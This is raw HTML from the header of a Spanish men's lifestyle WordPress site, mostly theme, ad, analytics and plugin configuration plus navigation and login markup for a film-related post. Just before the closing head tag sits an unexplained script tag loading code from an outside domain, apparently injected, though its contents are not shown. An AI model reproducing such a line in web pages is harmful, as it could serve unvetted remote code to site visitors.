var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/64803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=64803' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"6bc8d033c0","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"6bc8d033c0","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"6bc8d033c0","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":64803};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 64803, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a54306ae75";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/lifestyle/ocio-urbano/",
                    "name": "Ocio urbano"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/anarchy-la-noche-de-las-bestias-b07-1406_1-1407/",
                    "name": "&#8216;Anarchy: La noche de las bestias&#8217;"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-64803 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js anarchy-la-noche-de-las-bestias-b07-1406_1-1407 global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
